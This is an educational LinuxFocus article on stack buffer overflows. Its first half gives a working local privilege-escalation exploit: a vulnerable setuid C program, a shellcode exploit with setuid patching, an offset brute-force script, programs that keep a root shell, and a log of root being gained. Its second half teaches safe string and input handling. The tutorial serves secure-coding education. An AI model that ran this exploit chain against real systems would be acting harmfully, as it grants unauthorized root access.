|
|
|
| This article is available in: English Castellano Deutsch Francais Nederlands Portugues Russian Turkce |
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
by Frédéric Raynal, Christophe Blaess, Christophe Grenier About the author: Christophe Blaess is an independent aeronautics engineer. He is a Linux fan and does much of his work on this system. He coordinates the translation of the man pages as published by the Linux Documentation Project. Christophe Grenier is a 5th year student at the ESIEA, where he also works as a sysadmin. He has a passion for computer security. Frederic Raynal has been using Linux for several years because it doesn't pollute, use hormones, MSG or animal bone-meal... only sweat and cunning. Content: |
![[article illustration]](../../common/images/illustration183.gif)
Abstract:
In this article we introduce a real buffer overflow in an application. We'll show that it's an easily exploitable security hole and how to avoid it. This article assumes that you have read the 2 previous articles:
In our previous article we wrote a small program of about 50 bytes and we were able to start a shell or exit in case of failure. Now we must insert this code into the application we want to attack. This is done by overwriting the return address of a function and replace it with our shellcode address. You do this by forcing the overflow of an automatic variable allocated in the process stack.
For example, in the following program, we copy the string given as
first argument in the command line to a 500 byte buffer. This copy is
done without checking if it's larger than the buffer size. As we'll see
later on, using the strncpy() function allows us to avoid
this problem.
/* vulnerable.c */
#include <string.h>
int main(int argc, char * argv [])
{
char buffer [500];
if (argc > 1)
strcpy(buffer, argv[1]);
return (0);
}
buffer is an automatic variable, the space used by the
500 bytes is reserved in the stack as soon as we enter the
main() function. When running the vulnerable
program with an argument longer than 500 characters, the data overflows
the buffer and "invades" the process stack. As we've seen before, the
stack holds the address of the next instruction to be executed (aka
return address). To exploit this security hole, it is enough to
replace the return address of the function with the shellcode address
we want to execute. This shellcode is inserted into the body buffer,
followed by its address in memory.
Getting the memory address of the shellcode is rather tricky. We
must discover the offset between the %esp register
pointing to the top of the stack and the shellcode address. To benefit
from a margin of safety, the beginning of the buffer is filled up with
the NOP assembly instruction; it's a one byte neutral
instruction having no effect at all. Thus, when the starting address
points before the true beginning of the shellcode, the CPU goes from
NOP to NOP till it reaches our code. To get

more chance, we put the shellcode in the middle of the buffer, followed
by the starting address repeated till the end, and preceded by a
NOP block. The diagram 1 illustrates
this:
![[buffer]](../../common/images/article190/art_03_01.gif) |
Diagram 2 describes the state of the stack
before and after the overflow. It causes all the saved information
(saved %ebp, saved %eip, arguments,...) to be
replaced with the new expected return address: the start address
of the part of the buffer where we put the shellcode.
 |
 |
|
|
|
However, there is another problem related to variable alignment
within the stack. An address is longer than 1 byte and is therefore stored in several bytes and this may cause the
alignment within the stack to not always fit exactly right.
Trial and error finds the right alignment. Since our
CPU uses 4 bytes words, the alignment is 0, 1, 2 or 3 bytes (check Part 2 = article 183 about stack
organization). In diagram 3, the grayed parts
correspond to the written 4 bytes. The first case where the return
address is overwritten completely with the right alignment is the only one that will work. The others lead to
segmentation violation or illegal instruction
errors. This empirical way to search works fine since todays computer
power allows us to do this kind of testing.
![[align]](../../common/images/article190/align-en.png) |
We are going to write a small program to launch a vulnerable application by writing data which will overflow the stack. This program has various options to position the shellcode position in memory and so choose which program to run. This version, inspired by Aleph One article from phrack magazine issue 49, is available from Christophe Grenier's website.
How do we send our prepared buffer to the target application ?
Usually, you can use a command line parameter like the one in
vulnerable.c or an environment variable. The overflow
can also be caused by typing in the data or just reading it from a file.
The generic_exploit.c program starts allocating the
right buffer size , next it copies the shellcode there and fills it up
with the addresses and the NOP codes as explained above. It then
prepares an argument array and runs the target application using the
execve() instruction, this last replacing the current
process with the invoked one. The generic_exploit program
needs to know
the buffer size to exploit (a bit bigger than its size
to be able to overwrite the return addresss), the memory offset and the
alignment. We indicate if the buffer is passed either as an environment
variable (var) or from the command line
(novar). The force/noforce argument determines if
the call runs the setuid()/setgid() function
from the shellcode.
/* generic_exploit.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\xff\x31\xc0\x88\x46\xff\x89\x46\xff\xb0\x0b"
"\x89\xf3\x8d\x4e\xff\x8d\x56\xff\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff";
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
}
#define A_BSIZE 1
#define A_OFFSET 2
#define A_ALIGN 3
#define A_VAR 4
#define A_FORCE 5
#define A_PROG2RUN 6
#define A_TARGET 7
#define A_ARG 8
int main(int argc, char *argv[])
{
char *buff, *ptr;
char **args;
long addr;
int offset, bsize;
int i,j,n;
struct stat stat_struct;
int align;
if(argc < A_ARG)
{
printf("USAGE: %s bsize offset align (var / novar)
(force/noforce) prog2run target param\n", argv[0]);
return -1;
}
if(stat(argv[A_TARGET],&stat_struct))
{
printf("\nCannot stat %s\n", argv[A_TARGET]);
return 1;
}
bsize = atoi(argv[A_BSIZE]);
offset = atoi(argv[A_OFFSET]);
align = atoi(argv[A_ALIGN]);
if(!(buff = malloc(bsize)))
{
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() + offset;
printf("bsize %d, offset %d\n", bsize, offset);
printf("Using address: 0lx%lx\n", addr);
for(i = 0; i < bsize; i+=4) *(long*)(&buff[i]+align) = addr;
for(i = 0; i < bsize/2; i++) buff[i] = NOP;
ptr = buff + ((bsize/2) - strlen(shellcode) - strlen(argv[4]));
if(strcmp(argv[A_FORCE],"force")==0)
{
if(S_ISUID&stat_struct.st_mode)
{
printf("uid %d\n", stat_struct.st_uid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_uid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_uid;
}
if(stat_struct.st_uid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_uid;
}
*(ptr++)= 0xb0; /* movb $0x17,%al */
*(ptr++)= 0x17;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
if(S_ISGID&stat_struct.st_mode)
{
printf("gid %d\n", stat_struct.st_gid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_gid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_gid;
}
if(stat_struct.st_gid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_gid;
}
*(ptr++)= 0xb0; /* movb $0x2e,%al */
*(ptr++)= 0x2e;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
}
/* Patch shellcode */
n=strlen(argv[A_PROG2RUN]);
shellcode[13] = shellcode[23] = n + 5;
shellcode[5] = shellcode[20] = n + 1;
shellcode[10] = n;
for(i = 0; i < strlen(shellcode); i++) *(ptr++) = shellcode[i];
/* Copy prog2run */
printf("Shellcode will start %s\n", argv[A_PROG2RUN]);
memcpy(ptr,argv[A_PROG2RUN],strlen(argv[A_PROG2RUN]));
buff[bsize - 1] = '\0';
args = (char**)malloc(sizeof(char*) * (argc - A_TARGET + 3));
j=0;
for(i = A_TARGET; i < argc; i++)
args[j++] = argv[i];
if(strcmp(argv[A_VAR],"novar")==0)
{
args[j++]=buff;
args[j++]=NULL;
return execve(args[0],args,NULL);
}
else
{
setenv(argv[A_VAR],buff,1);
args[j++]=NULL;
return execv(args[0],args);
}
}
To benefit from vulnerable.c, we must have a buffer
bigger than the one expected by the application. For instance, we select
600 bytes instead of the 500 expected. We find the offset related to
the top of the stack by successive tests. The address built
with the addr = get_sp() + offset; instruction is used to
overwrite the return address, you get it ... with a bit of luck ! The
operation relies on the heurism that the %esp register
won't move too much during the current process and the one called at
the end of the program. Practically, nothing is certain : various
events might modify the stack state from the time of the computation
to the time the program to exploit is called. Here, we succeeded
in activating an exploitable overflow with a -1900 bytes offset. Of
course, to complete the experience, the vulnerable target
must be Set-UID root.
$ cc vulnerable.c -o vulnerable $ cc generic_exploit.c -o generic_exploit $ su Password: # chown root.root vulnerable # chmod u+s vulnerable # exit $ ls -l vulnerable -rws--x--x 1 root root 11732 Dec 5 15:50 vulnerable $ ./generic_exploit 600 -1900 0 novar noforce /bin/sh ./vulnerable bsize 600, offset -1900 Using address: 0lxbffffe54 Shellcode will start /bin/sh bash# id uid=1000(raynal) gid=100(users) euid=0(root) groups=100(users) bash# exit $ ./generic_exploit 600 -1900 0 novar force /bin/sh /tmp/vulnerable bsize 600, offset -1900 Using address: 0lxbffffe64 uid 0 Shellcode will start /bin/sh bash# id uid=0(root) gid=100(users) groups=100(users) bash# exitIn the first case (
noforce), our uid doesn't
change. Nevertheless we have a new euid providing us with
all the rights. Thus, even if vi says while
editing
/etc/passwd that it is read only we can still write the file
and all the changes will work :
you just have to force
the writing with w! :) The force parameter
allows uid=euid=0 from start.
To automatically find offset values for an overflow we can use the following small shell script:
#! /bin/sh
# find_exploit.sh
BUFFER=600
OFFSET=$BUFFER
OFFSET_MAX=2000
while [ $OFFSET -lt $OFFSET_MAX ] ; do
echo "Offset = $OFFSET"
./generic_exploit $BUFFER $OFFSET 0 novar force /bin/sh ./vulnerable
OFFSET=$(($OFFSET + 4))
done
In our exploit we didn't take into account the potential alignment
problems. Then, it's possible that this example doesn't work for you
with the same values, or doesn't work at all because of the alignment.
(For those wanting to test anyway, the alignment parameter has to be
changed to 1, 2 or 3 (here, 0). Some systems don't accept writing in
memory areas not being a whole word, but this is not true for Linux.
Unfortunately, sometimes the obtained shell is unusable since it ends on its own or when pressing a key. We use another program to keep privileges that we so carefully acquired:
/* set_run_shell.c */
#include <unistd.h>
#include <sys/stat.h>
int main()
{
chown ("/tmp/run_shell", geteuid(), getegid());
chmod ("/tmp/run_shell", 06755);
return 0;
}
Since our exploit is only able to do one task at a time, we are
going to transfer the rights gained from the run_shell
program with the help of the set_run_shell program. We'll
then get the desired shell.
/* run_shell.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
int main()
{
setuid(geteuid());
setgid(getegid());
execl("/tmp/shell","shell","-i",0);
exit (0);
}
The -i option corresponds to interactive. Why
not giving the rights directly to a shell ? Just because the
s bit is not available for every shell. The recent
versions check that uid is equal to euid, same for gid and egid. Thus
bash2 and tcsh incorporate this defense line,
but neither bash, nor ash have it. This
method must be refined when the partition on which
run_shell is located (here, /tmp) is mounted
nosuid or noexec.
Since we have a Set-UID program with a buffer overflow bug and its source code, we are able to prepare an attack allowing execution of arbitrary code under the ID of the file owner. However, our goal is to avoid security holes. Now we are going to examine a few rules to prevent buffer overflows.
The first rule to follow is just a matter of good sense : the indexes used to manipulate an array must always be checked carefully. A "clumsy" loop like :
for (i = 0; i <= n; i ++) {
table [i] = ...
probably holds an error because of the <= sign instead
of < since an access is done beyond the end of the
array. If it's easy to see in that loop, it's more difficult
with a loop using decreasing indexes since you must ensure that you are not going
below zero. Apart from the for(i=0; i<n ; i++) trivial
case, you must check the algorithm several times (or even ask someone else to check for
you), especially when the index is modified inside the loop.
The same type of problem is found with strings : you must always remember to add one more byte for the final null character. One of the newbie's most frequent mistakes lies in forgetting the string terminator. Worse, it's hard to diagnose since unpredictable variable alignments (e.g. compiling with debug information) can hide the problem.
Don't underestimate array indexes as a threat to application security. We have seen (check Phrack issue 55) that only a one byte overflow is enough to create a security hole, inserting the shellcode into an environment variable, for instance.
#define BUFFER_SIZE 128
void foo(void) {
char buffer[BUFFER_SIZE+1];
/* end of string */
buffer[BUFFER_SIZE] = '\0';
for (i = 0; i<BUFFER_SIZE; i++)
buffer[i] = ...
}
strcpy(3) function copies the
original string content
into a destination string until it reaches this null byte. In some cases,
this behavior becomes dangerous; we have seen the following code contains
a security hole :
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT];
strcpy (identity, name);
...
}
Functions that limit the copy length avoid this problem
These functions have an `n' in the middle of their name,
for instance strncpy(3) as a replacement for
strcpy(3), strncat(3) for
strcat(3) or even strnlen(3) for
strlen(3).
However, you must be careful with the strncpy(3)
limitation since it generates edge effects : when the source string is
shorter than the destination one, the copy will be completed with null
characters till the n limit and makes the application less
performant. On the other hand, if the source string is longer, it will be
truncated and the copy will then not end
with a null character. Then you must add it manually. Taking
this into account, the previous routine becomes :
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT+1];
strncpy (identity, name, LG_IDENT);
identity [LG_IDENT] = '\0';
...
}
Of course, the same principles apply to routines manipulating wide
characters (more than 8 bit), for instance wcsncpy(3) should be prefered to
wcscpy(3) or wcsncat(3) to
wcscat(3). Sure, the program gets bigger but the security
improves, too.
Like strcpy(), strcat(3) doesn't check
buffer size. The strncat(3) function adds a character at
the end of the string if it finds the room to do it. Replacing
strcat(buffer1, buffer2); with strncat(buffer1,
buffer2, sizeof(buffer1)-1); eliminates the
risk.
The sprintf() function allows to copy formatted data
into a string. It also has a version which can check the number of
bytes to copy : snprintf(). This function returns the
number of characters written into the destination string (without
taking into account the `\0'). Testing this return value tells you
if the writing has been done properly :
if (snprintf(dst, sizeof(dst) - 1, "%s", src) > sizeof(dst) - 1) {
/* Overflow */
...
}
Obviously, this is not worth it anymore as soon as the user gets the control of the number of bytes to copy. Such a hole in BIND (Berkeley Internet Name Daemon) made a lot of crackers busy :
struct hosten *hp; unsigned long address; ... /* copy of an address */ memcpy(&address, hp->h_addr_list[0], hp->h_length); ...This should always copy 4 bytes. Nevertheless, if you can change
hp->h_length, then you are able to modify the stack.
Accordingly, it's compulsory to check the data length before copying :
struct hosten *hp;
unsigned long address;
...
/* test */
if (hp->h_length > sizeof(address))
return 0;
/* copy of an address */
memcpy(&address, hp->h_addr_list[0], hp->h_length);
...
In some circumstances it's impossible to truncate that way (path,
hostname, URL...) and things have to be done earlier in the program as
soon as data is typed.
First of all, this concerns string input routines. According to
what we just said, we won't insist that you never
use gets(char *array) since the string length is not
checked (authors note : this routine should be forbidden by the link
editor for new compiled programs). More insidious risks are hiden in
scanf(). The line
scanf ("%s", string)
is as dangerous as gets(char *array), but it
isn't so obvious. But functions from the scanf()
family offer a control mechanism on the data size :
char buffer[256];
scanf("%255s", buffer);
This formatting limits the number of characters copied into
buffer to 255. On the other hand, scanf() puts
the characters it doesn't like back into the incoming stream so
the risks of programming
errors generating locks are rather high.
Using C++, the cin stream replaces the classical functions
used in C (even if you can still use them). The following program fills
a buffer :
char buffer[500]; cin>>buffer;As you can see, it does no tests ! We are in a situation similar to
gets(char *array) while using C : a door is wide open.
The ios::width() member function allows to fix the maximum
number of characters to read.
The reading of data requires two steps. A first phase consists of
getting the string with fgets(char *array, int size, FILE
stream), it limits the size of the used memory area. Next, the
read data is formatted, through sscanf() for example. The
first phase can do more, such as inserting fgets(char *array,
int size, FILE stream) into a loop automatically allocating
the required memory, without arbitrary limits. The Gnu extension
getline() can do that for you. It's also possible to
include typed characters validation using isalnum(),
isprint(), etc. The strspn() function allows
effective filtering. The program becomes a bit slower, but the code
sensitive parts are protected from illegal
data with a bulletproof jacket.
Direct data typing is not the only attackable entry point. The software's data files are vulnerable, but the code written to read them is usually stronger than the one for console input since programmers intuitively don't trust file content provided by the user.
The buffer overflow attacks often lean on something else :
environment strings. We must not forget a programmer can fully
configure a process environment before launching it. The convention
saying an environment string must be of the "NAME=VALUE"
type can be exploited by an ill-intentioned user. Using the
getenv() routine requires some caution, especially when
it's about return string length (arbitrarily long) and its content
(where you can find any character, `=' included). The
string returned by getenv() will be treated like the one
provided by fgets(char *array, int size, FILE stream),
taking care of its length and validating it one character after the
other.
Using such filters is done like accessing a computer : default is to forbid everything ! Next, you can allow a few things :
#define GOOD "abcdefghijklmnopqrstuvwxyz\
BCDEFGHIJKLMNOPQRSTUVWXYZ\
1234567890_"
char *my_getenv(char *var) {
char *data, *ptr
/* Getting the data */
data = getenv(var);
/* Filtering
Rem : obviously the replacement character must be
in the list of the allowed ones !!!
*/
for (ptr = data; *(ptr += strspn(ptr, GOOD));)
*ptr = '_';
return data;
}
The strspn() function makes it easy : it looks for the
first character not part of the good character set. It returns the string
length (starting from 0) only holding valid characters. You must never
reverse the logic. Don't validate against characters that you don't want.
Always check against the "good" characters.
Buffer overflow relies on the stack content overwriting a variable and changing the return address of a function. The attack involves automatic data, which only allocated in the stack. A way to move the problem is to replace the characters tables allocated in the stack with dynamic variables found in the heap. To do this we replace the sequence
#define LG_STRING 128
int fonction (...)
{
char array [LG_STRING];
...
return (result);
}
with :
#define LG_STRING 128
int fonction (...)
{
char *string = NULL;
if ((string = malloc (LG_STRING)) == NULL)
return (-1);
memset(string,'\0',LG_STRING);
[...]
free (string);
return (result);
}
These lines bloat the code and risks memory leaks, but we
must take advantage of these changes to modify the approach and avoid
imposing arbitrary length limits. Let's add you can't expect the same
result using the alloca(). The code looks similar but
alloca allocates the data in the process stack and that leads to the
same problem as automatic variables.
Initializing memory to zero using
memset() avoids a few problems with
uninitialized variables. Again, this doesn't correct the problem,
the exploit just becomes less trivial. Those wanting to carry on with
the subject can read the article about Heap overflows from w00w00.
Last, let's say it's possible under some circumstances to
quickly get rid of security holes by adding the static keyword
before the buffer declaration. The compiler allocates this variable in the data
segment far from the process stack. It becomes impossible to get a
shell, but doesn't solve the problem of a DoS (Denial of Service) attack. Of course, this doesn't
work if the routine is called recursively. This "medicine" has to be
considered as a palliative, only used for eliminating a security hole
in an emergency without changing much of the code.
|
|
Webpages maintained by the LinuxFocus Editor team
© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Click here to report a fault or send a comment to LinuxFocus |
Translation information:
|
2001-05-01, generated by lfparser version 2.13